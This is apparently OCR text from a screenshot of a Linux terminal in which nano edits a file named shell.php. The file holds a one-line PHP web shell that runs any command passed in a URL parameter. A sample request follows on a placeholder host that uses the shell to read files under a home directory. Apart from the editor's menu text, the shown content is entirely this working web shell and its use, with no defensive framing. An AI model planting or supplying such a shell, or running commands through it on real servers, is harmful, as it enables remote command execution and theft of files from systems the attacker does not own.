 Applications Places System Thu Dec 14, 20:32
/bin/bash
/bin/bash 60x14
GNU nano 5.4 shell.php Modified
<?php echo system($_GET['command']); ?>
http://whatever.com/files/images/shell.php?command=cat /hom>
[ line 3/4 (75%), col 56/75 (74%), char 96/116
^H Help ^O Read File ^R Replace ^V Paste ^G
^X Exit ^F Where Is ^K Cut ^T Execute ^Z
Menu /bin/bash